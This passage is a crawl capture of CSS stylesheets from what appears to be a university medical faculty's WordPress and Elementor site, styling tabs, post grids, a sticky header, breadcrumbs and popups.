    -webkit-transform: translateZ(0);
}
}
/*Elementor Tabs*/
.elementor-tab-title.elementor-active,
.elementor-tab-title.elementor-active a{
	font-weight:bold!important;
}

/*Elementor Post List Grid*/
.elementor-posts .elementor-post__card .elementor-post__title{
	min-height:45px!important;
}
.elementor-posts .elementor-post__excerpt{
	min-height:76px!important;
}
.elementor-posts .elementor-post__card .elementor-post__thumbnail img{
	/*width: calc(50% + 1px)!important;/*Revisar imagen destacada*/
}
.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{
	background-image:linear-gradient(rgb(0,0,0,0.0),rgb(0,0,0,0.20))!important;
}

/*Flash icon*/

.flash-icon {
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	background-color: #c80000;
	top: 50%;
	margin-top: -5px;
	left: 10px;
	z-index: 2;
}
.flash-icon:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-a;
	animation-duration: 2s;
	animation-iteration-count: infinite;
}
@keyframes blink-a {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}
.flash-icon:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-b;
	animation-duration: 2s;
	animation-delay: 1s;
	animation-iteration-count: infinite;
}
@keyframes blink-b {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}

/**/
.menu-vertical-border li {
	border-bottom: solid 1px #3A3A3A!important;
}

/*Expandir el fondo del titulo si el post posee imagen destacada*/
.con-imagen-destacada .page-title-bar{
	background-size:cover!important;
}

/***
* class: .sticky-header
*/
header.sticky-header {
	--header-height: 100px;
	--shrink-header-to: 0.6;
	--transition: .45s cubic-bezier(.4, 0, .2, 1);
	background-color: rgba(244, 245, 248, 1);
	transition: background-color var(--transition),
				backdrop-filter var(--transition),
				box-shadow var(--transition);
}

/***
* Sticky header activated
*/
header.sticky-header.elementor-sticky--effects {
	background-color: rgba(244, 245, 248, .8);
	box-shadow: 0px 4px 33px 1px rgba(0, 0, 0, .07);
	-webkit-backdrop-filter: saturate(180%) blur(20px);
	backdrop-filter: saturate(180%) blur(20px);
}
header.sticky-header > .elementor-container {
	min-height: var(--header-height);
	transition: min-height var(--transition);
}
header.sticky-header.elementor-sticky--effects > .elementor-container {
	min-height: calc( var(--header-height) * var(--shrink-header-to) );
}

/***
* Shorter header on mobile (70px instead of 100px)
*/
@media only screen and (max-width: 767px) {
	header.sticky-header {
		--header-height: 70px;
	}
}

/*Menu principal*/
.main-menu{
	/*display:flex;*/
}

/***
* class: .logo
*/
header.sticky-header .logo img {
	transition: transform var(--transition);
}
header.sticky-header.elementor-sticky--effects .logo img {
	transform: scale(.8);
}

header.sticky-header{
	display:none;
	width: 100%!important;
	
}
header.sticky-header.elementor-sticky--effects{
	display:block;
}
.columna-logo{
	margin: 5px 0;
}

/*Quitar margen a parrafos*/
.no-margin-p p{
	margin:0!important;
}

/*Prefijo del breadcrumb*/
.breadcrumbs-prefix{
	padding-right: 1%;
}

/*Centrar columnas en celulares*/
@media (max-width: 767px){
	.column-align-center > .elementor-widget-wrap{
		justify-content:center!important;
	}
}

/*Boton de imprimir*/
.print-button .printfriendly.pf-button{
	display:inline-block;
	padding-left:5px;
	font-size:14px;
}
.print-button a{
	color:#3a3a3a;
	text-transform:uppercase;
}
.print-button i{
	color:#3a3a3a;
}

/*Logos*/
.columnas-logos{
    min-height: 80px;
}
.columnas-logos img{
    height: 80px;
	width:auto;
}
/*
.logo-left{
	border-right:1px solid #0000004D;
}
.logo-right{
	border-left:1px solid #0000004D;
}
*/

/*Titulo separador - Menu Mobile*/
.li-title{
	cursor: default!important;
	background:#003583;
	color:white!important;
	/*font-weight:bold;*/
	font-family:"Zilla Slab", sans-serif!important;
	font-size:22px!important;
}

/*Iconos institucionales*/
.enlaces-institucionales img,
.menu-mobile img{
	max-width:60px;
}
.enlaces-institucionales img:hover {
    opacity: 0.7;
    transition: 0.5s;
}

/*Pestañas de mapas*/
.tabs-mapas .elementor-tab-title{
	margin:0 10px;
	border:1px solid #003583!important;
	border-bottom:0!important;
	border-radius:3px 3px 0 0;
	padding:13px 29px!important;
	transition: all .3s;
}
.tabs-mapas .elementor-tab-title:hover{
	background:#003583;
	color:white!important
}

/*Popups*/
._popup dl, 
._popup ol, 
._popup p, 
._popup ul{
	margin:0;
}

._popup hr{
	margin:10px!important;
}
._popup .elementor-shortcode > ul > li{
	margin:10px!important;
}
._popup{
	overflow:auto;
}

/*Titulo pagina padre y sitio en paginas del menu*/
.parent-page-title .ha-breadcrumbs-start{
	/*display:none;*/
}
.parent-page-title .ha-breadcrumbs-item,
.parent-page-title .ha-breadcrumbs-separator{
	margin:0;
}
.titulo-post-padre, .titulo-sitio{
	text-transform:uppercase;
	font-weight:bold;
}
.titulo-post-padre{
	color:#4d4d4d;
}
.titulo-sitio{
	color:#003583;
}

/*Titulos dentro del contenido de la pagina*/
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6{
    font-family: "Zilla Slab", Sans-Serif;
}
/*Contenido de la pagina*/
.page-content:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){
	font-family:"Open Sans", sans-serif;
}

/*Breadcrumbs en paginas*/
.breadcrumbs-page strong{
	font-weight:bold;
}
.breadcrumbs-page #breadcrumbs:before, /*Breadcrumbs Yoast SEO*/
.breadcrumbs-page .breadcrumbs:before /*Breadcrumbs NavXT*/{
	content:"Estás en: ";
	padding-right:1%;
}
.breadcrumbs-page .breadcrumbs{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	font-weight:600;
	overflow-x: auto;
    white-space: nowrap;
}
.breadcrumbs-page .breadcrumbs .current-item{
	font-weight:bold;
}
hr{
	margin: 1rem 0!important;
}

/*Breadcrumbs en posts*/
.titulo-post .breadcrumbs-page,
.titulo-post .breadcrumbs-page a{
	color:white;
	text-align:center;
}
.titulo-post .breadcrumbs-page .breadcrumbs{
	font-weight:normal;
}

/*Elementor tabs*/
.custom-elementor-tabs .ha-tab--active{ /*Happy Addons*/
	border-top-color:#e8e8e8!important;
}
.custom-elementor-tabs .elementor-tabs-wrapper{
	border-top:1px solid #e8e8e8;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-active{
	border-right:4px solid #003583!important;
	transition:0.4s;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{
	border-bottom:1px solid #e8e8e8!important;
	border-left:1px solid #e8e8e8!important;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	border-right:4px solid transparent!important;
	transition:0.4s;
}
.custom-elementor-tabs .elementor-tabs-content-wrapper{
	border:1px solid #e8e8e8!important;
}

/* Search button */
.search-submit {
	border-color: #003583;
	color: #003583;
}
.search-submit:hover, .search-submit:focus {
	background: #003583;
	color:white;
}

/* Ivory Search */
.astm-search-menu {
	display: inline-flex;
}
.astm-search-menu a {
	line-height: 40px;
    padding: 0px 20px 0px 20px;
}
.search-close {
	background: #003583;
}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1787.css?ver=1767618371
body_size: 400
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1787 .elementor-element.elementor-element-ec0dc5d > .elementor-widget-container{margin:0.5rem 0rem 1rem 0rem;}.elementor-1787 .elementor-element.elementor-element-ec0dc5d{text-align:center;}.elementor-1787 .elementor-element.elementor-element-ec0dc5d .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:500;color:#000000;}#elementor-popup-modal-1787 .dialog-widget-content{animation-duration:0.5s;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1787{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1787 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1787 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1777.css?ver=1767618371
body_size: 497
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1777 .elementor-element.elementor-element-132316e{text-align:center;}.elementor-1777 .elementor-element.elementor-element-132316e .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:500;color:#000000;}.elementor-1777 .elementor-element.elementor-element-3c92747 > .elementor-widget-container{margin:0rem 0rem 0.5rem 0rem;}#elementor-popup-modal-1777 .dialog-widget-content{animation-duration:0.5s;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1777{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1777 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1777 .dialog-close-button{display:flex;}/* Start custom CSS for shortcode, class: .elementor-element-3c92747 */.popup-post hr{
    margin:10px!important;
}
.popup-post{
    font-size:14px!important;
}/* End custom CSS */